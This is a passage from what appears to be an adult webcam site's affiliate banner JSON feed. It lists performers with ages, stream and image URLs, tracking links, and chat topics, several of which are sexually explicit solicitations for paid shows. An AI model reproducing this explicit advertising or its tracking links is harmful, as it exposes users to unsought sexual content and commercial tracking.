1\\/0cd\\/15e\\/2eb5bda7ef4dd79d7985121ac3613c43_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/0cd\\/15e\\/2eb5bda7ef4dd79d7985121ac3613c43_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/0cd\\/15e\\/xbig_lq\\/e4cd51.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/0cd\\/15e\\/xbig_lq\\/e4cd51.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/0cd\\/15e\\/xbig\\/e4cd51.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Threesome-no-meercy2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Threesome-no-meercy2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Threesome-no-meercy2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Threesome-no-meercy2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Threesome-no-meercy2\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us7.bcvcdn.com\\/stream_Threesome-no-meercy2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us7.bcvcdn.com\\/stream_Threesome-no-meercy2\",\"stream_feed_url\":\"https:\\/\\/ded4189-edge-us5.bcvcdn.com\\/hls\\/stream_Threesome-no-meercy2\\/playlist.m3u8\",\"chat_topic\":\"\\u2b50\\u200b\\u200bHARDCORE \\u200b3some\\u2b50\\u200bAMAZING \\u200b\\u200b\\u200bCRAZY \\u200b\\u200b\\u200bROOM \\u200b\\u200b\\u200bWITHOUT \\u200b\\u200b\\u200bLIMITS\\u2b50\\u200b\\u200b\\u200bEXCLUSIVE \\u200bNO \\u200bMERCYANAL NO MERCY\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4649,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Threesome-no-meercy2\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":459,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"VIP17CoupleDream\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VIP17CoupleDream\",\"display_name\":\"VIP17CoupleDream\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/386\\/02e\\/612f476a7456840b0104ee395a1e80da_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/386\\/02e\\/612f476a7456840b0104ee395a1e80da_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/386\\/02e\\/612f476a7456840b0104ee395a1e80da_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/386\\/02e\\/612f476a7456840b0104ee395a1e80da_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/386\\/02e\\/xbig_lq\\/96bc36.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/386\\/02e\\/xbig_lq\\/96bc36.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/386\\/02e\\/xbig\\/96bc36.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VIP17CoupleDream\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VIP17CoupleDream\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VIP17CoupleDream\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VIP17CoupleDream?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VIP17CoupleDream\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_VIP17CoupleDream.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_VIP17CoupleDream\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_VIP17CoupleDream\\/playlist.m3u8\",\"chat_topic\":\"Two passions for one viewer. Want to be the director? Get us going with your tokens! The more you give, the wilder our private show gets  @total  @sofar  @remain \",\"chat_topic_ru\":\"\\u0414\\u0432\\u0435 \\u0441\\u0442\\u0440\\u0430\\u0441\\u0442\\u0438 \\u0434\\u043b\\u044f \\u043e\\u0434\\u043d\\u043e\\u0433\\u043e \\u0437\\u0440\\u0438\\u0442\\u0435\\u043b\\u044f.\\u2028\\u0425\\u043e\\u0447\\u0435\\u0448\\u044c \\u0431\\u044b\\u0442\\u044c \\u0440\\u0435\\u0436\\u0438\\u0441\\u0441\\u0435\\u0440\\u043e\\u043c? \\u0417\\u0430\\u0432\\u043e\\u0434\\u0438 \\u043d\\u0430\\u0441 \\u0441\\u0432\\u043e\\u0438\\u043c\\u0438 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u043c\\u0438! \\u0427\\u0435\\u043c \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0434\\u0430\\u0440\\u0438\\u0448\\u044c - \\u0442\\u0435\\u043c \\u0431\\u0435\\u0437\\u0443\\u043c\\u043d\\u0435\\u0435 \\u043d\\u0430\\u0448\\u0435 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u0435 \\u0448\\u043e\\u0443  @total  @sofar  @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":2537,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VIP17CoupleDream\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":452,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"HotFox23\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HotFox23\",\"display_name\":\"BellaSins\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/0f2\\/292\\/d250977d7a9042e826b0d79474763d50_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/0f2\\/292\\/d250977d7a9042e826b0d79474763d50_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/0f2\\/292\\/d250977d7a9042e826b0d79474763d50_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/0f2\\/292\\/d250977d7a9042e826b0d79474763d50_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/0f2\\/292\\/xbig_lq\\/3b502e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/0f2\\/292\\/xbig_lq\\/3b502e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/0f2\\/292\\/xbig\\/3b502e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HotFox23\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HotFox23\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HotFox23\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HotFox23?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HotFox23\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_HotFox23.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_HotFox23\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_HotFox23\\/playlist.m3u8\",\"chat_topic\":\"LOVENCE FROM 2 TOKENS!!!Collecting tokens for the Anal Casting!!!See what Lera\'s ass can do!!!Total @totalCollected @sofarMore @remain\",\"chat_topic_ru\":\"\\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u041e\\u0422 2 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412!!!\\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043d\\u0430 \\u0410\\u043d\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u043a\\u0430\\u0441\\u0442\\u0438\\u043d\\u0433!!!\\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u043c \\u043d\\u0430 \\u0447\\u0442\\u043e \\u0441\\u043f\\u043e\\u0441\\u043e\\u0431\\u043d\\u0430 \\u043f\\u043e\\u043f\\u043a\\u0430 \\u041b\\u0435\\u0440\\u044b!!!\\u041e\\u0431\\u0449\\u0438\\u0435 @total\\u0421\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar\\u0415\\u0449\\u0451 @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":8561,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HotFox23\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":443,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"NatashaRouge\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NatashaRouge\",\"display_name\":\"NatashaRouge\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/02b\\/1dd\\/109\\/7e770ffc9f208663be9511e9d3d25819_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/02b\\/1dd\\/109\\/7e770ffc9f208663be9511e9d3d25819_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/02b\\/1dd\\/109\\/7e770ffc9f208663be9511e9d3d25819_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/02b\\/1dd\\/109\\/7e770ffc9f208663be9511e9d3d25819_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/02b\\/1dd\\/109\\/xbig_lq\\/89095d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/02b\\/1dd\\/109\\/xbig_lq\\/89095d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/02b\\/1dd\\/109\\/xbig\\/89095d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NatashaRouge\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NatashaRouge\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NatashaRouge\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NatashaRouge?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NatashaRouge\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_NatashaRouge.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_NatashaRouge\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_NatashaRouge\\/playlist.m3u8\",\"chat_topic\":\"Private on  - lets escape together check  tip menu | Tip to keep the tease going  \",\"chat_topic_ru\":\"Hi, privates are open   ! tip 111111111 , 99 random level   random level 99 tks\",\"flags\":[\"american\",\"french\"],\"online_time\":1654,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NatashaRouge\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":442,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Amellika\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Amellika\",\"display_name\":\"Amellika\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/13358859d80d8ec6f032e11c36eca9be_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/13358859d80d8ec6f032e11c36eca9be_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/13358859d80d8ec6f032e11c36eca9be_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/13358859d80d8ec6f032e11c36eca9be_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig_lq\\/4d835b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig_lq\\/4d835b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig\\/4d835b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Amellika\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Amellika\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Amellika\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Amellika?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Amellika\",\"video_feed_url\":\"https:\\/\\/mobile-edge77.bcvcdn.com\\/stream_Amellika.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb77.bcvcdn.com\\/stream_Amellika\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Amellika\\/playlist.m3u8\",\"chat_topic\":\" show with cum  \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0442\\u043a \\u0428\\u043e\\u0443 \\u0441\\u043e \\u0441\\u043f\\u0435\\u0440\\u043c\\u043e\\u0439  @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \",\"flags\":[\"american\",\"russian\"],\"online_time\":13994,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Amellika\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":437,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"FoxyLina\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/FoxyLina\",\"display_name\":\"FoxyLina\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/273\\/38f\\/d52c74509c030dfbdd39d74facb7669e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/273\\/38f\\/d52c74509c030dfbdd39d74facb7669e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/273\\/38f\\/d52c74509c030dfbdd39d74facb7669e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/273\\/38f\\/d52c74509c030dfbdd39d74facb7669e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/273\\/38f\\/xbig_lq\\/25099b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/273\\/38f\\/xbig_lq\\/25099b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/273\\/38f\\/xbig\\/25099b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/FoxyLina\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/FoxyLina\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/FoxyLina\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/FoxyLina?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/FoxyLina\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_FoxyLina.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_FoxyLina\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_FoxyLina\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":4258,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_FoxyLina\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":431,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":1},{\"username\":\"barsaa7\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/barsaa7\",\"display_name\":\"barsaa7\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/013\\/07d\\/xbig_lq\\/ff2770.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/013\\/07d\\/xbig_lq\\/ff2770.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/013\\/07d\\/xbig\\/ff2770.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/barsaa7\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/barsaa7\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/barsaa7\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/barsaa7?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/barsaa7\",\"video_feed_url\":\"https:\\/\\/mobile-edge76.bcvcdn.com\\/stream_barsaa7.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb76.bcvcdn.com\\/stream_barsaa7\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_barsaa7\\/playlist.m3u8\",\"chat_topic\":\"Anal sex  in pvt\",\"chat_topic_ru\":\"\\u0414\\u0435\\u0432\\u0441\\u0442\\u0432\\u0435\\u043d\\u043d\\u0438\\u0446\\u0430   . \\u0410\\u043d\\u0430\\u043b\\u044c\\u043d\\u044b\\u0435 \\u0438\\u0433\\u0440\\u044b \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \",\"flags\":[\"american\",\"russian\"],\"online_time\":4247,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_barsaa7\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"female\",\"members_count\":426,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Paratrax\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Paratrax\",\"display_name\":\"_Milashka_\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/060\\/384\\/04d\\/2b83d69bfca8c84d7b4a0dfba1971897_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/384\\/04d\\/xbig_lq\\/b3fcf6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/384\\/04d\\/xbig_lq\\/b3fcf6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/384\\/04d\\/xbig\\/b3fcf6.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Paratrax\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Paratrax\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Paratrax\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Paratrax?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Paratrax\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_Paratrax.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_Paratrax\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Paratrax\\/playlist.m3u8\",\"chat_topic\":\"@remain Blowjob to neighbor!    Let\'s put Love, don\'t be shy) On the street, the menu is valid at double the rate! Multiply by two, look at the menu, everything you want is there \\u2764\\ufe0f\\u200d \",\"chat_topic_ru\":\"@remain \\u041c\\u0438\\u043d\\u0435\\u0442 \\u0441\\u043e\\u0441\\u0435\\u0434\\u0443!    \\u0421\\u0442\\u0430\\u0432\\u0438\\u043c \\u041b\\u044e\\u0431\\u043e\\u0432\\u044c \\u043d\\u0435 \\u0441\\u0442\\u0435\\u0441\\u043d\\u044f\\u0435\\u043c\\u0441\\u044f) \\u041d\\u0430 \\u0443\\u043b\\u0438\\u0446\\u0435 \\u043c\\u0435\\u043d\\u044e \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0443\\u0435\\u0442 \\u043f\\u043e \\u0434\\u0432\\u043e\\u0439\\u043d\\u043e\\u043c \\u0442\\u0430\\u0440\\u0438\\u0444\\u0443! \\u0423\\u043c\\u043d\\u043e\\u0436\\u0430\\u0435\\u043c \\u043d\\u0430 \\u0434\\u0432\\u0430, \\u0441\\u043c\\u043e\\u0442\\u0440\\u0438\\u043c \\u043c\\u0435\\u043d\\u044e, \\u0442\\u0430\\u043c \\u0432\\u0441\\u0435 \\u0435\\u0441\\u0442\\u044c, \\u0447\\u0442\\u043e \\u0432\\u044b \\u0445\\u043e\\u0442\\u0438\\u0442\\u0435 \\u2764\\ufe0f\\u200d                                           \",\"flags\":[\"american\",\"russian\"],\"online_time\":5016,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Paratrax\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":425,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LalaRoze\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LalaRoze\",\"display_name\":\"LalaRoze\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/086\\/16b\\/43db2040025d16c7c0a4761aaff26fd5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/086\\/16b\\/43db2040025d16c7c0a4761aaff26fd5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/086\\/16b\\/43db2040025d16c7c0a4761aaff26fd5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/086\\/16b\\/43db2040025d16c7c0a4761aaff26fd5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0